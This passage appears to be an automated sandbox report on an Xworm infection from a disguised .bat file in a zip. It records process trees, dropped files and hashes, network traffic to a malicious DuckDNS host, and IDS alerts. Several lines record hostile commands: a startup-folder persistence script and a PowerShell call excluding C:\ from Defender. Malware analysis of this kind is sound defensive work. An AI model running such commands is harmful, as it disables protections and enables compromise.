| 616 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\StartupScript_df78378e.cmd" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 660 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 664 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 668 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 672 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Desktop\c5191b7eddb78ebb229f15e0d25edeba945cbb7fa5126560085a4c36114c2500.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 684 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 732 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 736 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" Add-MpPreference -ExclusionPath 'C:\' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
365 929
Read events
365 917
Write events
12
Delete events
0
Modification events
| (PID) Process: | (672) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (672) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (672) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (672) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\c5191b7eddb78ebb229f15e0d25edeba945cbb7fa5126560085a4c36114c2500.zip | |||
| (PID) Process: | (672) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (672) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (672) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (672) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (5972) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\WINDOWS\System32\cmd.exe.FriendlyAppName |
Value: Windows Command Processor | |||
| (PID) Process: | (5972) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\WINDOWS\System32\cmd.exe.ApplicationCompany |
Value: Microsoft Corporation | |||
Executable files
0
Suspicious files
24
Text files
182
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4220 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_hpfoskcj.odx.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4220 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\StartupScript_f17c70dd.cmd | text | |
MD5:217FBF93A2FAAF3D694538F55885580F | SHA256:DF56B2796D6A3DC1CB0DD449BDE500EE024ABA2CBA51AEC803F1D14672C2E6CE | |||
| 1276 | cmd.exe | C:\Users\admin\dwm.bat | text | |
MD5:217FBF93A2FAAF3D694538F55885580F | SHA256:DF56B2796D6A3DC1CB0DD449BDE500EE024ABA2CBA51AEC803F1D14672C2E6CE | |||
| 672 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$VR672.12027\c5191b7eddb78ebb229f15e0d25edeba945cbb7fa5126560085a4c36114c2500.zip\awb_documents_bl_delivery_24_03_2025_0000000-pdf.bat | text | |
MD5:217FBF93A2FAAF3D694538F55885580F | SHA256:DF56B2796D6A3DC1CB0DD449BDE500EE024ABA2CBA51AEC803F1D14672C2E6CE | |||
| 6512 | MpCmdRun.exe | C:\Users\admin\AppData\Local\Temp\MpCmdRun.log | binary | |
MD5:158561457D87C6236FBEEAA72E294F31 | SHA256:DFD6CD67F0BB138D26A52B50754A2424260E5829FDD5DB75230812B91A944A2F | |||
| 4220 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_etqvevwp.f4y.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7904 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_jjf3rpe3.0wb.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7336 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_hvgiko2y.qao.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7904 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_hevb5mdg.c1y.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7472 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_qevys3g5.yun.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
33
TCP/UDP connections
54
DNS requests
20
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 304 | 4.175.87.197:443 | https://slscr.update.microsoft.com/SLS/%7B522D76A4-93E1-47F8-B8CE-07C937AD1A1E%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | unknown | — | — | unknown |
2772 | SIHClient.exe | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 20.3.187.198:443 | https://fe3cr.delivery.mp.microsoft.com/clientwebservice/ping | unknown | — | — | unknown |
2772 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.1.crl | unknown | — | — | whitelisted |
2772 | SIHClient.exe | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut_2010-06-23.crl | unknown | — | — | whitelisted |
2772 | SIHClient.exe | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicTimStaPCA_2010-07-01.crl | unknown | — | — | whitelisted |
2772 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2772 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Signing%20CA%202.1.crl | unknown | — | — | whitelisted |
2772 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.2.crl | unknown | — | — | whitelisted |
2772 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Signing%20CA%202.2.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3216 | svchost.exe | 40.115.3.253:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 20.190.160.64:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5800 | backgroundTaskHost.exe | 20.223.36.55:443 | arc.msn.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2772 | SIHClient.exe | 20.109.210.53:443 | slscr.update.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4220 | powershell.exe | 206.123.152.105:3911 | freeetradingzone.duckdns.org | — | CR | malicious |
2772 | SIHClient.exe | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
arc.msn.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
freeetradingzone.duckdns.org |
| malicious |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
2196 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
4220 | powershell.exe | Malware Command and Control Activity Detected | REMOTE [ANY.RUN] Xworm TCP Packet |
4336 | powershell.exe | Malware Command and Control Activity Detected | REMOTE [ANY.RUN] Xworm TCP Packet |
2196 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
2564 | powershell.exe | Malware Command and Control Activity Detected | REMOTE [ANY.RUN] Xworm TCP Packet |